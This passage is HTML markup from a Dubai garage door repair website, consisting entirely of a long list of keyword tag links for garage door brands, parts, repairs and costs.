Door Cost</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/car-parking-garage-door-repair-dubai-doors-windows-repair-in-dubai/" rel="tag">Car Parking Garage Door Repair Dubai Doors Windows Repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cardale-garage-doors-in-dubai/" rel="tag">Cardale garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-doors/" rel="tag">Carriage Doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-doors-in-dubai/" rel="tag">Carriage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-garage-door-in-dubai/" rel="tag">Carriage garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-garage-doors-in-dubai/" rel="tag">Carriage garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-house-doors-in-dubai/" rel="tag">Carriage house doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-house-garage-doors-in-dubai/" rel="tag">Carriage house garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-style-garage-doors-in-dubai/" rel="tag">Carriage style garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cedar-garage-doors-in-dubai/" rel="tag">Cedar garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage/" rel="tag">Chamberlain Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-in-dubai/" rel="tag">Chamberlain garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-opener-in-dubai/" rel="tag">Chamberlain garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-opener-parts-in-dubai/" rel="tag">Chamberlain garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-opener-remote-in-dubai/" rel="tag">Chamberlain garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-openers-in-dubai/" rel="tag">Chamberlain garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-parts-in-dubai/" rel="tag">Chamberlain garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-remote-in-dubai/" rel="tag">Chamberlain garage door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-doors-in-dubai/" rel="tag">Chamberlain garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-liftmaster-in-dubai/" rel="tag">Chamberlain liftmaster in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cheap-garage-doors-in-dubai/" rel="tag">Cheap garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cheapest-garage-doors-in-dubai/" rel="tag">Cheapest garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chi-garage-doors-in-dubai/" rel="tag">Chi garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clicker-garage-door-opener-in-dubai/" rel="tag">Clicker garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clopay-doors-in-dubai/" rel="tag">Clopay doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clopay-garage-door-in-dubai/" rel="tag">Clopay garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clopay-garage-door-parts-in-dubai/" rel="tag">Clopay garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clopay-garage-doors-in-dubai/" rel="tag">Clopay garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial/" rel="tag">Commercial</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-door-in-dubai/" rel="tag">Commercial door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-door-repair-in-dubai/" rel="tag">Commercial door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-in-dubai/" rel="tag">Commercial garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-installation-in-dubai/" rel="tag">Commercial garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-opener-in-dubai/" rel="tag">Commercial garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-openers-in-dubai/" rel="tag">Commercial garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-repair-in-dubai/" rel="tag">Commercial garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-doors-in-dubai/" rel="tag">Commercial garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-overhead-door-in-dubai/" rel="tag">Commercial overhead Door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-overhead-door-repair-in-dubai/" rel="tag">Commercial overhead door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-overhead-garage-doors-in-dubai/" rel="tag">Commercial overhead garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/composite-garage-doors-in-dubai/" rel="tag">Composite garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/contemporary-garage-doors-in-dubai/" rel="tag">Contemporary garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/control-garage/" rel="tag">Control Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/correct-garage-doors-in-dubai/" rel="tag">Correct garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cost-of-garage-door-in-dubai/" rel="tag">Cost of garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cost-of-garage-door-repair-in-dubai/" rel="tag">Cost of garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cost-of-garage-doors-in-dubai/" rel="tag">Cost of garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/craftsman-garage-door-opener-in-dubai/" rel="tag">Craftsman garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/craftsman-garage-door-openers-in-dubai/" rel="tag">Craftsman garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/custom-garage-door-in-dubai/" rel="tag">Custom garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/custom-garage-doors-in-dubai/" rel="tag">Custom garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/custom-overhead-doors-in-dubai/" rel="tag">Custom overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/custom-wood-garage-doors-in-dubai/" rel="tag">Custom wood garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/dalton-garage/" rel="tag">Dalton Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/dalton-garage-doors-in-dubai/" rel="tag">Dalton garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/decorative-garage-door-hardware-in-dubai/" rel="tag">Decorative garage door hardware in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/designer-garage-doors-in-dubai/" rel="tag">Designer garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/discount-garage-doors-in-dubai/" rel="tag">Discount garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door/" rel="tag">Door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-broken/" rel="tag">Door Broken</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-company/" rel="tag">Door Company</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-fixed/" rel="tag">Door Fixed</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-fixer-in-dubai/" rel="tag">Door fixer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-fixers-in-dubai/" rel="tag">Door fixers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-garage-in-dubai/" rel="tag">Door garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-garage-repair-in-dubai/" rel="tag">Door garage repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-in-a-garage-door-in-dubai/" rel="tag">Door in a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-in-garage-door-in-dubai/" rel="tag">Door in garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-maintenance/" rel="tag">Door Maintenance</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-opener-in-dubai/" rel="tag">Door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-openers-in-dubai/" rel="tag">Door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-parts/" rel="tag">Door Parts</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-remote/" rel="tag">Door Remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-repair-company-in-dubai/" rel="tag">Door repair company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-repair-service-in-dubai/" rel="tag">Door repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-repair-services-in-dubai/" rel="tag">Door repair services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-repairs-in-dubai/" rel="tag">Door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-sales/" rel="tag">Door Sales</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-spring/" rel="tag">Door Spring</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-to-garage-in-dubai/" rel="tag">Door to garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-torsion/" rel="tag">Door Torsion</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-track/" rel="tag">Door Track</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-for-garage-in-dubai/" rel="tag">Doors for garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-garage-in-dubai/" rel="tag">Doors garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-repair-services-in-dubai/" rel="tag">Doors repair services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-residential/" rel="tag">Doors Residential</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/double-garage-door-in-dubai/" rel="tag">Double garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/double-garage-doors-in-dubai/" rel="tag">Double garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/dubai/" rel="tag">Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-door-opener-in-dubai/" rel="tag">Electric door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-in-dubai/" rel="tag">Electric garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-opener-in-dubai/" rel="tag">Electric garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-openers-in-dubai/" rel="tag">Electric garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-repair-in-dubai/" rel="tag">Electric garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-repairs-in-dubai/" rel="tag">Electric garage door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-doors-in-dubai/" rel="tag">Electric garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-opener/" rel="tag">Electric Opener</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/emergency-garage-door-repair-in-dubai/" rel="tag">Emergency garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/emergency-garage-door-service-in-dubai/" rel="tag">emergency garage door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fiberglass-garage-doors-in-dubai/" rel="tag">Fiberglass garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-a-garage-door-in-dubai/" rel="tag">Fix a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-cable-in-dubai/" rel="tag">Fix garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-in-dubai/" rel="tag">Fix garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-opener-in-dubai/" rel="tag">Fix garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-spring-in-dubai/" rel="tag">Fix garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-doors-in-dubai/" rel="tag">Fix garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-in-dubai/" rel="tag">Fix garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-a-garage-door-in-dubai/" rel="tag">Fixing a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-a-garage-door-spring-in-dubai/" rel="tag">Fixing a garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-cables-in-dubai/" rel="tag">Fixing garage door cables in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-in-dubai/" rel="tag">Fixing garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-opener-in-dubai/" rel="tag">Fixing garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-spring-in-dubai/" rel="tag">Fixing garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-springs-in-dubai/" rel="tag">Fixing garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-doors-in-dubai/" rel="tag">Fixing garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/folding-garage-doors-in-dubai/" rel="tag">Folding garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garador-garage-doors-in-dubai/" rel="tag">Garador garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage/" rel="tag">Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door/" rel="tag">Garage Door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-accessories-in-dubai/" rel="tag">Garage door accessories in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-adjustment-in-dubai/" rel="tag">Garage door adjustment in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-and-opener-in-dubai/" rel="tag">Garage door and opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-automatic-opener-in-dubai/" rel="tag">Garage door automatic opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-automation-in-dubai/" rel="tag">Garage door automation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-bottom-seal-in-dubai/" rel="tag">Garage door bottom seal in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-brands-in-dubai/" rel="tag">Garage door brands in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-broken-in-dubai/" rel="tag">Garage door broken in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-broken-spring-in-dubai/" rel="tag">Garage door broken spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-broken-spring-repair-in-dubai/" rel="tag">Garage door broken spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-cable-in-dubai/" rel="tag">Garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-cable-repair-in-dubai/" rel="tag">Garage door cable repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-cable-replacement-in-dubai/" rel="tag">Garage door cable replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-chain-in-dubai/" rel="tag">Garage door chain in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-chain-repair-in-dubai/" rel="tag">Garage door chain repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-clicker-in-dubai/" rel="tag">Garage door clicker in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-closer-in-dubai/" rel="tag">Garage door closer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-companies-in-dubai/" rel="tag">Garage door companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-company-in-dubai/" rel="tag">Garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-contractor-in-dubai/" rel="tag">Garage door contractor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-contractors-in-dubai/" rel="tag">Garage door contractors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-controls-in-dubai/" rel="tag">Garage door controls in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-cost-in-dubai/" rel="tag">Garage door cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-costs-in-dubai/" rel="tag">Garage door costs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-dealers-in-dubai/" rel="tag">Garage door dealers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-designs-in-dubai/" rel="tag">Garage door designs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-dimensions-in-dubai/" rel="tag">Garage door dimensions in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-doctor-in-dubai-garage-door-sensor-in-dubai-wood-garage-door-in-dubai-garage-door-cables-in-dubai/" rel="tag">Garage door doctor in Dubai Garage door sensor in Dubai Wood garage door in Dubai Garage door cables in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-electric-opener-in-dubai/" rel="tag">Garage door electric opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-electric-openers-in-dubai/" rel="tag">Garage door electric openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-emergency-repair-in-dubai/" rel="tag">Garage door emergency repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-estimate-in-dubai/" rel="tag">Garage door estimate in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-estimates-in-dubai/" rel="tag">Garage door estimates in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-experts-in-dubai/" rel="tag">Garage door experts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-extension-spring-in-dubai/" rel="tag">Garage door extension spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-extension-spring-replacement-in-dubai/" rel="tag">Garage door extension spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-extension-springs-in-dubai/" rel="tag">Garage door extension springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fitting-in-dubai/" rel="tag">Garage door fitting in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fix-in-dubai/" rel="tag">Garage door fix in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fixed-in-dubai/" rel="tag">Garage door fixed in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fixer-in-dubai/" rel="tag">Garage door fixer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fixes-in-dubai/" rel="tag">Garage door fixes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fixing-in-dubai/" rel="tag">Garage door fixing in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-for-sale-in-dubai-garage-door-opener-sale-in-dubai-garage-door-openers-on-sale-in-dubai-garage-door-opener-sales-in-dubai/" rel="tag">Garage door for sale in Dubai Garage door opener sale in Dubai Garage door openers on sale in Dubai. Garage door opener sales in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-framing-in-dubai/" rel="tag">Garage door framing in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-guys-in-dubai/" rel="tag">Garage door guys in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-handles-in-dubai/" rel="tag">Garage door handles in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-hardware-in-dubai/" rel="tag">Garage door hardware in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-hinge-in-dubai/" rel="tag">Garage door hinge in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-hinges-in-dubai/" rel="tag">Garage door hinges in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-in-dubai/" rel="tag">Garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-install-in-dubai/" rel="tag">Garage door install in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-and-repair/" rel="tag">Garage door installation and repair</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-company-in-dubai/" rel="tag">Garage door installation company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-cost-in-dubai/" rel="tag">Garage door installation cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-in-dubai/" rel="tag">Garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-price/" rel="tag">garage door installation price</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installation-prices/" rel="tag">garage door installation prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installations-in-dubai/" rel="tag">Garage door installations in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installer-in-dubai/" rel="tag">Garage door installer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-installers-in-dubai/" rel="tag">Garage door installers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-insulation-kit-in-dubai/" rel="tag">Garage door insulation kit in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-insulation-panels-in-dubai/" rel="tag">Garage door insulation panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-keypad-in-dubai/" rel="tag">Garage door keypad in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-keypads-in-dubai/" rel="tag">Garage door keypads in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-lock-in-dubai/" rel="tag">Garage door lock in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-locks-in-dubai/" rel="tag">Garage door locks in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-lubricant-in-dubai/" rel="tag">Garage door lubricant in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-maintenance-in-dubai/" rel="tag">Garage door maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-manufacturer-in-dubai/" rel="tag">Garage door manufacturer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-manufacturers-in-dubai/" rel="tag">Garage door manufacturers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-mechanic-in-dubai/" rel="tag">Garage door mechanic in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-mechanics-in-dubai/" rel="tag">Garage door mechanics in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-monitor-in-dubai/" rel="tag">Garage door monitor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-motor-in-dubai/" rel="tag">Garage door motor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-motor-repair-in-dubai/" rel="tag">Garage door motor repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-motors-in-dubai/" rel="tag">Garage door motors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-off-track-in-dubai/" rel="tag">Garage door off track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-battery-in-dubai/" rel="tag">Garage door opener battery in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-brands-in-dubai/" rel="tag">Garage door opener brands in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-chain-in-dubai/" rel="tag">Garage door opener chain in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-cost-in-dubai/" rel="tag">Garage door opener cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-in-dubai/" rel="tag">Garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-installation-cost-in-dubai/" rel="tag">Garage door opener installation cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-installation-in-dubai/" rel="tag">Garage door opener installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-installer-in-dubai/" rel="tag">Garage door opener installer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-installers-in-dubai/" rel="tag">Garage door opener installers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-keypad-in-dubai/" rel="tag">Garage door opener keypad in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-maintenance-in-dubai/" rel="tag">Garage door opener maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-parts-in-dubai/" rel="tag">Garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-prices/" rel="tag">garage door opener prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-problems-in-dubai/" rel="tag">Garage door opener problems in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-receiver-in-dubai/" rel="tag">Garage door opener receiver in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-remote-control-in-dubai/" rel="tag">Garage door opener remote control in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-remote-in-dubai/" rel="tag">Garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-remote-replacement-in-dubai/" rel="tag">Garage door opener remote replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-remotes-in-dubai/" rel="tag">Garage door opener remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-repair-in-dubai/" rel="tag">Garage door opener repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-repair-service-in-dubai/" rel="tag">Garage door opener repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-repairs-in-dubai/" rel="tag">Garage door opener repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-replacement-in-dubai/" rel="tag">Garage door opener replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-reviews-in-dubai/" rel="tag">Garage door opener reviews in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-service-in-dubai/" rel="tag">Garage door opener service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-spring-in-dubai/" rel="tag">Garage door opener spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-springs-in-dubai/" rel="tag">Garage door opener springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-system-in-dubai/" rel="tag">Garage door opener system in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-opener-troubleshooting-in-dubai/" rel="tag">Garage door opener troubleshooting in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-in-dubai/" rel="tag">Garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-installation-in-dubai/" rel="tag">Garage door openers installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-remote/" rel="tag">garage door openers remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-remotes-in-dubai/" rel="tag">Garage door openers remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-repair-in-dubai/" rel="tag">Garage door openers repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-openers-reviews-in-dubai/" 